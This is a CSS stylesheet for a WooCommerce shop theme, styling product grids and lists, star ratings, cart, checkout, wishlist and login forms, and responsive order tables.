.post-type-archive-product .pagination ul.page-numbers, .tax-product_cat .pagination ul.page-numbers {
  margin-bottom: 0;
}
.post-type-archive-product .pagination ul.page-numbers li, .tax-product_cat .pagination ul.page-numbers li {
  border: none;
  display: inline-block;
  height: 40px;
  line-height: 39px;
  margin-right: 6px;
  text-align: center;
  width: 40px;
  color: #c6c6c6;
  background: #f2f2f2;
}
.post-type-archive-product .pagination ul.page-numbers li > *, .tax-product_cat .pagination ul.page-numbers li > * {
  color: #c6c6c6;
}
.post-type-archive-product .pagination ul.page-numbers li:hover, .tax-product_cat .pagination ul.page-numbers li:hover {
  border: none;
  background-color: #cea35f;
  color: #fff;
}
.post-type-archive-product .pagination ul.page-numbers li:hover > *, .tax-product_cat .pagination ul.page-numbers li:hover > * {
  color: #fff;
}
.post-type-archive-product .pagination ul.page-numbers .current::before, .tax-product_cat .pagination ul.page-numbers .current::before {
  content: none;
}
.post-type-archive-product .pagination ul.page-numbers .current, .tax-product_cat .pagination ul.page-numbers .current {
  background: #cea35f;
  height: 100%;
  color: #fff;
}
.post-type-archive-product .product-list .pagination, .tax-product_cat .product-list .pagination {
  margin-top: 50px;
}
.padding-15 {
  padding-left: 15px;
  padding-right: 15px;
}
.product-isotope.products {
  margin-top: 5px;
}
.product-isotope {
  margin-top: 5px;
  margin-left: -15px;
  margin-right: -15px;
}
.product-isotope .item {
  padding: 45px 15px 0 15px;
}
.product-isotope.isotope .product-list {
  margin-top: -5px;
}
.product-isotope.isotope .product-list .item {
  width: 100% !important;
  padding-top: 50px;
}
.product-action .tooltip {
  min-width: 80px;
}
.product-list .product-action-grid {
  display: none;
}
.product-list .product-img {
  float: left;
  margin-right: 30px;
  max-width: 262px;
}
.product-list .product-action-list {
  margin-top: 23px;
}
.product-list .product-action-list .add_to_cart_button {
  background: #cea35f;
  color: #fff;
}
.product-list .product-action-list .add_to_cart_button:hover {
  background: #000;
  color: #fff;
}
.product-list .product-action-list .add-to {
  background: #f2f2f2;
  display: inline-block;
  margin-bottom: 0;
}
.product-list .product-desc {
  margin-top: 0;
}
.product-list .product-desc .price {
  margin-bottom: 20px;
}
.product-img {
  position: relative;
  cursor: pointer;
}
.product-img .product-action-grid {
  position: absolute;
  bottom: 5px;
  left: 5px;
}
.product-img .quick-view, .product-img .add-to, .product-img .add_to_cart_button {
  opacity: 0;
  visibility: hidden;
  transform: rotateY(90deg);
  -webkit-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
}
.product-img:hover .quick-view, .product-img:hover .add-to, .product-img:hover .add_to_cart_button {
  opacity: 1;
  visibility: visible;
  transform: rotateY(0deg);
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
}
.product-img:hover .product-action .add_to_cart_button {
  color: #cea35f;
}
.product-img .product-label {
  position: absolute;
  top: 5px;
  left: 5px;
  display: block;
  width: 100%;
}
.product-img .product-label .onsale {
  background: #fff;
  padding: 7px 7px 9px;
  margin-right: 5px;
  height: 40px;
  width: 40px;
  float: left;
}
.product-img .product-label .new {
  background: #fff;
  padding: 7px 7px 9px;
  text-align: right;
  float: right;
  height: 40px;
  width: 40px;
}
.product-action .add_to_cart_button {
  text-transform: uppercase;
  font-size: 12px;
  color: #424242;
}
.product-action .add-to {
  width: 40px;
  height: 40px;
  vertical-align: middle;
  background: #fff;
  margin-bottom: 5px;
  padding: 8px 12px;
  color: #424242;
  position: relative;
}
.product-action .add-to.wishlist-btn .yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
}
.product-action .add-to.wishlist-btn .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.product-action .add-to .yith-wcwl-wishlistexistsbrowse a, .product-action .add-to .yith-wcwl-wishlistaddedbrowse a {
  color: #cea35f;
}
.product-action .add-to a {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.product-action .add-to a i {
  padding: 12px;
}
.product-action .add-to a.yith-wcqv-button {
  padding-left: 1px;
}
.product-action .add-to a:hover {
  background: #cea35f;
  color: #fff;
}
.product-action .add-to a:hover .fa-heart {
  color: #fff !important;
}
.product-desc {
  margin-top: 18px;
}
.product-desc h3 {
  font-size: 14px;
  font-weight: normal;
  margin-bottom: 2px;
}
.product-desc > h3 + .price {
  margin-top: 6px;
}
.star-rating {
  display: inline-block;
  height: 16px;
  position: relative;
  text-indent: -999em;
  width: 67px;
  margin-top: 5px;
}
.star-rating:before {
  position: absolute;
  text-indent: 1px;
  content: "\f006\f006\f006\f006\f006";
  font-family: FontAwesome;
  left: 0;
  top: 0;
  color: #d1d1d1;
}
.star-rating span {
  float: left;
  overflow: hidden;
  display: block;
  position: relative;
}
.star-rating span:before {
  position: absolute;
  text-indent: 1px;
  content: "\f006\f006\f006\f006\f006";
  font-family: FontAwesome;
  left: 0;
  top: 0;
  color: #f8ba04;
}
ul.products:before, ul.products:after {
  content: " ";
  display: table;
}
ul.products:after {
  clear: both;
}
ul.products {
  margin-bottom: 0;
  margin-top: 0;
  list-style: none;
  padding: 0;
}
.tooltbars {
  background: #f2f2f2;
  padding: 10px 19px;
  color: #888;
}
.tooltbars a {
  color: #888;
}
.tooltbars a:hover, .tooltbars a.active {
  color: #cea35f;
}
.tooltbars .f_right {
  text-align: right;
}
.tooltbars .woocommerce-result-count {
  padding-top: 6px;
  line-height: 24px;
}
.tooltbars .woocommerce-ordering {
  display: inline-block;
  position: relative;
}
.tooltbars .woocommerce-ordering > label {
  display: none;
}
.tooltbars .woocommerce-ordering select {
  background: transparent;
  color: #888;
  padding: 5px 14px 5px 14px;
  outline: none;
  font-size: 14px;
  cursor: pointer;
  border: none;
  position: relative;
  z-index: 1;
  font-family: "Open Sans";
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.tooltbars .woocommerce-ordering select:after {
  content: "";
  font-family: FontAwesome;
}
.tooltbars .woocommerce-ordering:after {
  content: "\f0d7";
  font-family: FontAwesome;
  position: absolute;
  right: 0;
  font-size: 12px;
  top: 8px;
  color: #888;
  z-index: 0;
}
.tooltbars .viewmode-toggle {
  display: inline-block;
}
.tooltbars .viewmode-toggle > a {
  font-size: 12px;
  margin-left: 27px;
}
.woocommerce-MyAccount-navigation {
  margin-left: -10px;
  margin-right: -10px;
  margin-bottom: 36px;
}
.woocommerce-MyAccount-navigation ul > li {
  font-weight: bold;
  font-size: 16px;
  padding: 0 10px;
  display: inline-block;
}
.woocommerce-MyAccount-navigation ul > li.is-active a {
  color: #cea35f;
}
.wishlist_table tr td.product-stock-status span.wishlist-in-stock {
  color: #828282;
}
.checkout-title {
  font-size: 16px;
  text-transform: uppercase;
  color: #1b242b;
  margin-bottom: 30px;
  border-bottom: 1px solid #ddd;
  padding-bottom: 23px;
}
.woocommerce-checkout .woocommerce-shipping-fields .checkout-title {
  margin-bottom: 14px;
}
.woocommerce-checkout .woocommerce-checkout-payment select {
  width: 100%;
  margin-top: 17px;
}
.woocommerce-checkout .woocommerce-checkout-payment > label {
  margin-right: 15px;
  display: block;
}
.woocommerce-checkout #payment {
  margin-top: 22px;
}
.woocommerce-checkout .woocommerce-error {
  padding-bottom: 22px;
}
.wc-bacs-bank-details-heading {
  display: none;
}
.woocommerce-error {
  color: red;
}
.woocommerce-account h3 {
  margin-bottom: 18px;
}
.woocommerce-account input[type="submit"] {
  padding: 8px 17px;
  text-transform: uppercase;
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  font-size: 12px;
  margin-right: 10px;
  width: auto;
  height: 40px;
  margin-top: 5px;
}
.price {
  font-size: 16px;
  color: #cea35f;
  margin-top: 3px;
  font-weight: bold;
}
.price ins {
  text-decoration: none;
  color: #cea35f;
}
.price del {
  color: #999;
  font-weight: normal;
}
.form-submit {
  clear: both;
}
.stars .fa {
  border-right: 1px solid #b8b8b8;
  margin-right: 8px;
  padding-right: 8px;
}
.stars .fa:last-child {
  border-right: none;
}
.stars span > a {
  border-right: 1px solid #eaeaea;
  padding-right: 10px;
  margin-right: 10px;
  color: transparent;
  display: inline-block;
}
.stars span > a:before {
  color: #d1d1d1;
  font-weight: normal;
}
.stars span > a:hover:before, .stars span > a.active:before {
  color: #f8ba04;
}
.stars a:before {
  font-family: FontAwesome;
}
.stars .star-1:before {
  content: "\f006";
}
.stars .star-2:before {
  content: "\f006\f006";
}
.stars .star-3:before {
  content: "\f006\f006\f006";
}
.stars .star-4:before {
  content: "\f006\f006\f006\f006";
}
.stars .star-5:before {
  content: "\f006\f006\f006\f006\f006";
}
.featured-product.col-3 .item {
  width: 33.33333%;
}
.featured-product.col-2 .item {
  width: 50%;
}
.featured-product.col-5 .item {
  width: 20%;
}
.featured-product .item {
  float: left;
  width: 25%;
  padding: 35px 15px 0;
}
.product-grid.col-md-12 {
  height: 100%;
}
.tabs-sort {
  margin-top: 35px;
  text-align: right;
}
.tabs-sort .button-group button {
  font-weight: normal;
  font-family: Montserrat;
  color: #000;
}
.tabs-sort .button-group button:hover, .tabs-sort .button-group button.is-checked {
  color: #cea35f;
}
.tabs-sort .button-group button span {
  color: #828282;
}
.button-group button span {
  color: #828282;
}
.product-isotope .gallery-entries-wrap .item {
  padding: 42px 15px 0;
}
.product-slide .franco-heading {
  margin-bottom: 24px;
}
.product-slide .franco-heading p {
  display: block;
}
.product-slide .franco-heading h3 {
  font-size: 18px;
  letter-spacing: 1.5px;
  padding-right: 15px;
  display: inline-block;
}
.product-slide .franco-heading.text-left h1::before, .product-slide .franco-heading.text-left h2::before, .product-slide .franco-heading.text-left h3::before, .product-slide .franco-heading.text-left h4::before, .product-slide .franco-heading.text-left h5::before, .product-slide .franco-heading.text-left h6::before {
  left: 100%;
  top: 14px;
}
.product-slide .product-img {
  float: left;
  overflow: hidden;
  margin-right: 23px;
  position: relative;
}
.product-slide .product-img:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  background: #cea35f;
  opacity: 0;
}
.product-slide .product-desc {
  margin-top: 0;
  overflow: hidden;
}
.product-slide .product-desc > h3 {
  margin-top: -2px;
}
.product-slide .add-to {
  display: none;
}
.product-slide .quick-view {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  display: block;
  height: 50px;
  left: 25px;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%) scale(0);
  -moz-transform: translateY(-50%) scale(0);
  -ms-transform: translateY(-50%) scale(0);
  -o-transform: translateY(-50%) scale(0);
  transform: translateY(-50%) scale(0);
  width: 50px;
  z-index: 999;
}
.product-slide .quick-view a {
  color: #fff;
}
.product-slide .quick-view a i {
  padding: 0;
}
.product-slide .quick-view a i:before {
  content: "\e680";
  font-family: Pe-icon-7-stroke;
  font-size: 48px;
}
.product-slide .quick-view a:hover {
  background: transparent !important;
}
.product-slide .product-action {
  margin-top: 16px;
}
.product-slide .product-action-grid.product-action .add_to_cart_button.loading:after {
  right: 25px;
}
.product-slide .add_to_cart_button {
  background: #cea35f none repeat scroll 0 0;
  color: #fff;
  display: inline-block;
  height: 40px;
  text-indent: -9999em;
  width: 70px !important;
  max-width: none !important;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.product-slide .add_to_cart_button::before {
  content: "\f290" !important;
  display: block !important;
  font-family: FontAwesome;
  font-size: 16px !important;
  left: 50% !important;
  position: absolute !important;
  text-indent: 1px !important;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  padding-right: 0 !important;
}
.product-slide .own-carousel-cover .item {
  overflow: hidden;
  width: 100%;
  margin-bottom: 30px;
  float: left;
  position: relative;
}
.product-slide .own-carousel-cover .item:last-child {
  margin-bottom: 0;
}
.product-slide .own-carousel-cover .item:hover .add_to_cart_button {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.product-slide .own-carousel-cover .item:hover .product-img:before {
  opacity: 0.5;
}
.product-slide .own-carousel-cover .item:hover .quick-view {
  -webkit-transform: translateY(-50%) scale(1);
  -moz-transform: translateY(-50%) scale(1);
  -ms-transform: translateY(-50%) scale(1);
  -o-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
}
.product-slide .own-carousel-cover .item:hover .quick-view a {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.product-slide .controls-custom .owl-nav {
  top: -73px;
}
.controls-custom .owl-nav {
  height: 43px;
  position: absolute;
  right: 0;
  top: 0;
  width: 43px;
  background: rgba(0, 0, 0, 0) url("../images/bg-controls.png") no-repeat scroll center center;
}
.controls-custom .owl-nav > div {
  color: #999;
}
.controls-custom .owl-nav > div:hover {
  color: #cea35f;
}
.controls-custom .owl-nav .owl-next {
  text-align: right;
}
.img-right .vc_figure:before {
  position: absolute;
  content: "";
  background: #cea35f;
  left: 0;
  top: 50%;
  width: 100%;
  height: 265px;
  z-index: -1;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.img-right .wpb_single_image .vc_figure {
  display: block;
}
.img-right .wpb_content_element {
  margin-bottom: 0;
}
.main-images .owl-dots {
  text-align: center;
  margin: 0 auto;
  margin-top: 17px;
}
.main-images .owl-dots .owl-dot {
  width: 20px;
  height: 5px;
  background: #dfdfdf;
  margin-right: 15px;
  display: inline-block;
}
.main-images .owl-dots .owl-dot.active {
  background-color: #a884d4;
}
.shipping-calculator-form label {
  display: block;
  color: #302f2f;
}
.shipping-calculator-form select {
  font-family: 'Varela Round', sans-serif;
  font-size: 12px;
}
.shipping-calculator-form select, .shipping-calculator-form input {
  background: none;
  color: #302f2f;
  opacity: 0.5;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  width: 100%;
}
.product-loadmore.text-center {
  padding-top: 43px;
}
.product-loadmore a.btn {
  font-size: 14px;
  max-width: 225px;
  text-transform: none;
}
.table_type_1 tr th, .table_type_1 tr td {
  padding: 27px 19px 28px;
}
.table_type_1 tr:first-child {
  border: 1px solid #f3f3f3;
  border-bottom: none;
}
.table_type_1 tr th:not(:last-child) {
  border-right: 1px solid #ddd;
}
.table_type_1 tr td:first-child {
  border-left: 1px solid #ddd;
}
.table_type_1 tr td {
  border-right: 1px solid #ddd;
}
.table_type_1 tr:last-child td {
  border-bottom: 1px solid #ddd;
}
.table_type_1 tr td {
  border-top: 1px solid #ddd;
}
.table_type_1.var2 tr th:not(:last-child), .table_type_1.var2 tr td:not(:last-child) {
  border-right-color: transparent !important;
}
.table_type_1.var2 tr td {
  vertical-align: middle;
}
.table_type_1.var2 tr th:nth-child(2) {
  width: 80px;
}
.table_type_1.var2 tr th:nth-child(3) {
  width: 180px;
}
.table_type_1.var2 tr:last-child td {
  font-weight: normal;
}
.table_type_1.var2 tr:last-child td .button {
  margin-left: 10px;
}
.table_type_1.var1 tr th, .table_type_1.var1 tr td {
  padding: 9px 19px 9px;
}
.table_type_1.var1 tfoot tr th:not(:last-child) {
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  border-left: 1px solid #ddd;
}
.table_type_1.var3 tfoot tr th {
  border-left: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.table_type_1.var3 tfoot td {
  border-bottom: 1px solid #ddd;
}
table.shop_table thead tr th {
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  font-family: Montserrat;
  padding: 19px 16px 17px;
  background: #f1f1f1;
  border-top: 1px solid #ddd;
}
table.shop_table thead tr th:first-child {
  border-left: 1px solid #ddd;
}
table.shop_table thead tr th:last-child {
  border-right: 1px solid #ddd;
}
dl.variation {
  margin-bottom: 0;
}
.shop_table td.product-thumbnail .image_thumbnail {
  display: inline-block;
  margin-right: 26px;
}
.shop_table td.product-thumbnail .prd_info {
  display: inline-block;
  vertical-align: middle;
}
.shop_table td.product-thumbnail .prd_info > a {
  font-family: Montserrat;
  font-size: 16px;
  color: #000;
  font-weight: bold;
}
.shop_table td.product-thumbnail .prd_info > a:hover {
  color: #cea35f;
}
.shop_table dl.variation {
  margin-bottom: 0;
}
.shop_table dl.variation > * {
  color: #828282;
  font-weight: normal;
}
.shop_table dl.variation > * p {
  display: inline-block;
  margin-bottom: 0;
  line-height: 22px;
}
.shop_table .product-remove a {
  font-size: 18px;
  color: #ddd;
}
.shop_table .product-remove a:hover {
  color: #cea35f;
}
.shop_table .price, .shop_table .amount {
  color: #828282;
  font-weight: normal;
}
.shop_table .product-price, .shop_table .product-quantity, .shop_table .product-subtotal, .shop_table .product-remove {
  text-align: center;
}
.shop_table .product-remove {
  width: 68px;
}
.shop_table .product-quantity > .quantity {
  margin-right: 0px;
  margin-top: -1px;
}
.shop_table .product-subtotal, .shop_table .product-quantity {
  width: 144px;
}
.shop_table tbody {
  color: #302f2f;
}
.shop_table tbody tr th {
  font-weight: normal;
}
.shop_table.cart_totals_table {
  margin-bottom: 24px;
}
.shop_table.cart_totals_table .amount {
  color: #302f2f;
}
.shop_table.cart_totals_table tr > td {
  text-align: right;
}
.shop_table.cart_totals_table .order-total {
  font-size: 16px;
}
.shop_table.cart_totals_table .order-total th, .shop_table.cart_totals_table .order-total td {
  padding-top: 16px;
}
.shop_table.woocommerce-checkout-review-order-table tfoot td {
  border-top: none;
}
.shop_table.woocommerce-checkout-review-order-table tfoot .cart-subtotal td {
  border-bottom: 1px solid #ddd;
}
.shop_table.order_details .product-total {
  width: 219px;
}
.shop_table.cart thead th.product-subtotal {
  font-size: 18px;
}
.shop_table.cart .product-price.price, .shop_table.cart .product-subtotal {
  font-size: 14px;
}
.shop_table.woocommerce-checkout-review-order-table {
  border-right: 1px solid #ddd;
}
.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th:not(:last-child) {
  border: 1px solid #ddd;
  border-right: none;
}
.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th:not(:last-child) {
  border: 1px solid #ddd;
  border-right: none;
  border-top: none;
}
.shop_table.woocommerce-checkout-review-order-table tfoot .order-total td {
  border-right: none;
  border-top: 1px solid #ddd;
}
.shop_table.woocommerce-checkout-review-order-table td {
  border-right: none;
}
.widget_shopping_cart_content dl.variation dt > p {
  margin-bottom: 0;
  line-height: 100%;
}
.order_item dl.variation dt, .order_item dl.variation dd {
  display: inline-block;
}
.woocommerce-order-received table.shop_table {
  margin-bottom: 21px;
}
.woocommerce-order-received table.shop_table.order_details tfoot tr:first-child > td {
  border-top: none;
}
.woocommerce-order-received .addresses .col-1 {
  margin-bottom: 23px;
}
label.checkbox {
  display: inline-block;
}
.shipping_address select {
  width: 100%;
  background: none;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  color: #302f2f;
  font-size: 12px;
  font-family: 'Varela Round', sans-serif;
}
.woocommerce-order-received h3 {
  margin-bottom: 25px;
  font-size: 14px;
  text-transform: uppercase;
  color: #1b242b;
  padding-bottom: 23px;
  border-bottom: 1px solid #ddd;
  padding-top: 7px;
}
.woocommerce-cart .actions {
  margin-top: 24px;
  margin-bottom: 71px;
}
.onsale {
  position: absolute;
  top: 5px;
  left: 5px;
  background: #cea35f;
  color: #fff;
  padding: 5px;
  border-radius: 50%;
}
.woocommerce .checkout-button {
  padding: 8px 20px 8px 21px;
}
.woocommerce .wc-backward {
  padding: 9px 19px 7px;
}
.woocommerce .btn-update-cart > .cart-btn {
  padding: 8px 18px 8px 19px;
  margin-right: 6px;
}
abbr[title], abbr[data-original-title] {
  border-bottom: none;
}
.franco-heading.title-icon {
  margin-bottom: 24px;
}
.franco-heading.title-icon h3 {
  font-size: 18px;
  letter-spacing: 2px;
}
.franco-heading.title-icon h3:after {
  bottom: 0;
  content: "";
  height: 1px;
  margin-left: 11px;
  display: inline-block;
  width: 50px;
  border-bottom: 1px solid #cea35f;
  width: 50px;
}
.franco-heading.title-icon h3:before {
  content: none;
}
.franco-heading.title-icon p {
  margin-bottom: 17px;
}
.shipping-total .franco-heading.title-icon {
  margin-bottom: 18px;
}
.shipping-total .shipping-calculator-form > p:first-child {
  margin-bottom: 15px;
}
.shipping-total .shipping-calculator-form label {
  margin-bottom: 17px;
}
.shipping-total .shipping-calculator-form p.form-row#calc_shipping_state_field label {
  margin-bottom: 6px;
}
.shipping-total .shipping-calculator-form p#calc_shipping_postcode_field {
  margin-top: -11px;
}
.shipping-total .shipping-calculator-form button[type="submit"] {
  margin-top: 5px;
}
.shipping-total input[type="radio"] {
  vertical-align: top;
  margin-top: 6px;
}
.woocommerce-info {
  color: #00529b;
}
.coupon {
  color: #424242;
  margin-top: -6px;
}
.coupon input#coupon_code {
  width: 100%;
  background: transparent;
  border-bottom: 1px solid #ddd;
  color: #302f2f;
  opacity: 0.5;
  padding: 7px 0;
  margin-bottom: 29px;
  margin-top: 9px;
}
.coupon input[type="submit"] {
  padding: 8px 21px;
}
.checkout-tab {
  font-size: 16px;
  text-transform: uppercase;
  color: #1b242b;
  outline: none;
  font-weight: normal;
  cursor: pointer;
  padding: 24px;
  border: 1px solid #e6e6e6;
  margin-top: 4px;
}
.checkout-tab.ui-accordion-header-active {
  border-left: 1px solid #cea35f;
  border-bottom: 1px solid #cea35f;
  border-right: transparent;
  border-top: transparent;
}
.select2-container .select2-choice {
  padding: 7px 8px;
  border-radius: 0;
}
.ui-accordion-content {
  margin-top: 30px;
  margin-bottom: 30px;
}
.woocommerce-billing-fields label {
  color: #1b242b;
  font-weight: normal;
  margin-bottom: 3px;
  display: none;
}
.woocommerce-billing-fields label.checkbox {
  display: inline-block;
  margin-top: 0;
  vertical-align: top;
  line-height: 19px;
}
.woocommerce-billing-fields .create-account input[type="checkbox"] {
  width: auto;
  display: inline-block;
  vertical-align: top;
}
.woocommerce-billing-fields abbr[title], .woocommerce-billing-fields abbr[data-original-title] {
  border-bottom: none;
}
.woocommerce-billing-fields > .form-row:last-child {
  margin-bottom: 0;
}
.checkout_coupon {
  margin-bottom: 30px;
  margin-top: 15px;
}
.checkout_coupon input.input-text {
  background: none;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  color: #302f2f;
  opacity: 0.5;
}
form.checkout {
  margin-top: 20px;
}
form.login label {
  line-height: 100%;
}
form.login input[type="checkbox"] {
  width: auto;
  margin: 0;
  padding: 0;
  vertical-align: middle;
}
form.login input[type="submit"] {
  width: auto;
  padding: 8px 22px;
  height: 40px;
  margin-right: 15px;
}
form.login .lost_password {
  margin-top: -13px;
  margin-bottom: 20px;
}
.woocommerce-checkout-payment > label {
  margin-right: 15px;
}
.woocommerce-checkout-payment select {
  background: none;
  border: 1px solid #ddd;
  padding: 6px 19px;
  width: auto;
}
.place-order {
  margin-top: 30px;
  clear: both;
}
.place-order #place_order {
  width: auto;
}
.wishlist_table tfoot tr:first-child {
  border-top: none;
}
.wishlist_table tfoot tr:first-child td {
  border-top: none;
  padding: 12px 19px 0px;
}
#thumbs_list_frame .owl-controls {
  display: none;
}
.hide-cross .cross-sells {
  display: none;
}
.cart-collaterals .col-md-4.shipping-total {
  display: none;
}
.cart-collaterals .col-md-4 {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.cart-collaterals .franco-heading.title-icon {
  margin-bottom: 19px;
}
.cart-collaterals .calculated_shipping a.checkout-button {
  padding: 8px 13px;
}
/* Zoom parent */
.zoom-container {
  position: relative;
}
/* Image to zoom */
#zoom-target {
  position: relative;
  display: block;
  /* Not strictly necessary but useful for positioning the loading message */
}
/* This is very important, the element must have metrics to provide an area to catch events */
#zoom-target .fullsize-loading {
  position: absolute;
  z-index: 150;
}
/* Zoom panel */
#zoom-panel {
  position: absolute;
  top: 0;
  left: 410px;
  width: 390px;
  height: 520px;
  overflow: hidden;
  background: #fff;
  z-index: 200;
}
@media only screen and (max-width: 1199px) {
  .table_type_1.var2 tr td, .table_type_1.var2 tr th {
    padding: 10px;
  }
  .table_type_1.var2 tr:last-child td .f_right, .table_type_1.var2 tr:last-child td .f_left {
    float: none;
  }
  .table_type_1.var2 tr:last-child td .f_right {
    margin-top: 10px;
  }
}
@media (min-width: 993px) and (max-width: 1024px) {
  .table_type_1 tr th, .table_type_1 tr td {
    padding: 14px 23px;
  }
}
@media (max-width: 767px) {
  /* tables change*/
  .shop_table.cart.responsive_table tbody tr:nth-child(odd), .shop_table.order_details tbody tr:nth-child(odd) {
    background: #f9f9f9;
  }
  .shop_table.cart.responsive_table tbody tr:nth-child(even), .shop_table.order_details tbody tr:nth-child(even) {
    background: #fff;
  }
  .responsive_table.shop_table.order_details tfoot .bg_color1 td {
    display: block;
    text-align: center !important;
    border-left: none !important;
    border-right: none !important;
    border-top: none !important;
    padding-left: 0 !important;
    width: 100%;
  }
  .responsive_table.shop_table.order_details tfoot .bg_color1 td:before, .responsive_table.shop_table.order_details tfoot .bg_color1 td:after {
    content: none;
  }
  .responsive_table, .responsive_table tbody, .responsive_table thead, .responsive_table tfoot, .responsive_table th, .responsive_table tr, .responsive_table td {
    display: block;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) th, table.order_details tfoot tr:not(.shipping) th, table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td, table.order_details tfoot tr:not(.shipping) td {
    text-align: center !important;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) th, table.order_details tfoot tr:not(.shipping) th {
    border-left: none !important;
    border-right: none !important;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping).order-total td, table.order_details tfoot tr:not(.shipping).order-total td {
    border-top: none;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td, table.order_details tfoot tr:not(.shipping) td {
    padding-left: 19px !important;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td:before, table.order_details tfoot tr:not(.shipping) td:before, table.woocommerce-checkout-review-order-table.table_type_1 tfoot tr:not(.shipping) td:after, table.order_details tfoot tr:not(.shipping) td:after {
    content: none;
  }
  table.woocommerce-checkout-review-order-table.table_type_1 td.product-name, table.order_details td.product-name {
    border-bottom: none;
  }
  table.order_details tfoot tr:first-child > td[scope="row"] {
    border-bottom: 1px solid #ddd;
  }
  table.order_details tfoot tr:last-child > td[scope="row"] {
    border-bottom: none;
  }
  .responsive_table tr td, .responsive_table tr th {
    width: auto !important;
    text-align: left !important;
  }
  .responsive_table td {
    margin-top: 0 !important;
  }
  .responsive_table thead tr:first-child {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }
  .shop_table.responsive_table tbody tr:first-child {
    position: relative;
    top: 0;
    left: 0;
  }
  .responsive_table td {
    position: relative;
    padding-left: 50% !important;
    border-left: none !important;
    border-right: none !important;
    border-top: none;
  }
  .responsive_table td:not([colspan]):after {
    content: "";
    display: block;
    border-left: 1px solid #e0e0e0;
    position: absolute;
    left: 47%;
    top: 0;
    height: 100%;
  }
  .responsive_table td[colspan] {
    width: 100%;
    text-align: center;
    padding: 10px 10px 10px 10px !important;
  }
  .responsive_table tbody td[colspan] {
    display: block;
    text-align: center;
    border-left: none;
    border-right: none;
    border-top: none;
    width: 100%;
  }
  .responsive_table td[colspan]:before {
    display: none;
  }
  .responsive_table.table_type_1.var5 td[colspan] table tr td {
    padding: 0 !important;
  }
  .responsive_table.table_type_1.var5 td[colspan] table tr td .button, .responsive_table.table_type_1.var5 td[colspan] table tr td input {
    margin-top: 10px;
  }
  .table_type_1.var5 tr:last-child td table tr td:last-child {
    text-align: center;
  }
  .responsive_table td[colspan]:after {
    display: none;
  }
  .responsive_table.table_type_1.var5 td[colspan] table tr td {
    width: 100%;
  }
  .responsive_table td[colspan] table tr td:after {
    display: none;
  }
  .responsive_table td[colspan] table tr td:before {
    display: none;
  }
  .responsive_table {
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0;
  }
  .responsive_table td:before {
    content: attr(data-title);
    position: absolute;
    top: 50%;
    left: 9px;
    width: 45%;
    padding-right: 10px;
    -webkit-transform: translateY(-50%) translateZ(0);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #424242;
    font-size: 16px;
  }
  .responsive_table tr:nth-child(2n) {
    background: #f9f9f9;
  }
}
@media screen and (max-width: 767px) {
  .table_type_1.var2 tr th:first-child {
    width: auto;
  }
}
@media only screen and (max-width: 480px) {
  .table_type_1 tr th, .table_type_1 tr td, .table_type_1.horisontal tr th, .table_type_1.horisontal tr td {
    padding: 10px;
  }
  .table_type_1.var2 tr:last-child td .button {
    margin-bottom: 5px;
  }
}
.product-categories li.cat-parent p {
  position: absolute;
  right: 0;
  top: -2px;
  cursor: pointer;
}
.product-categories li.cat-parent p i {
  font-size: 10px;
}
.tabs-full .tabs-sort {
  margin-top: 50px;
  text-align: center;
  margin-bottom: 0;
  position: relative;
}
.tabs-full .tabs-sort:before {
  position: absolute;
  content: "";
  height: 3px;
  width: 100%;
  left: 0;
  top: 100%;
  background: #cea35f;
  opacity: 0.2;
}
.tabs-full .tabs-sort .button-group {
  margin-top: 9px;
}
.tabs-full .tabs-sort .button-group button {
  padding: 19px 28px;
  margin-bottom: -3px;
  color: #cea35f;
  position: relative;
  overflow: hidden;
}
.tabs-full .tabs-sort .button-group button span {
  color: #cea35f;
  display: none;
}
